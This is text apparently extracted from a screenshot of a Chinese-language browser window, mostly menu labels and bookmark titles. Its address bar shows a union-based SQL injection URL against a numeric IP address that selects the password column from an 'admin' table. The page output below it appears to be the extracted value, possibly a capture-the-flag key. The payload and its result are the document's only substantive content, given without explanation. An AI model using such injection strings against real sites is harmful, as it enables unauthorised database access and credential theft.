 http://222.18.159.134/index.php? id=1 and 1=2 union select 1,password from admin - 搜狗高速浏览器
账户(U) 文件(F) 查看(V) 收藏(O) 工具(T) 帮助(H)
后退 前进 停止 刷新 主页 恢复 收藏夹 http://222.18.159.134/index.php? id=1 and 1=2 union select 1,pass
米菲miff... 哈尔斯... 首页-[小... 汇乐806 ... 基于UDP... C++ p2p... 编写端... 在Eclipse...
http://222.18.159.134/i...
ID content
1 good$key$boog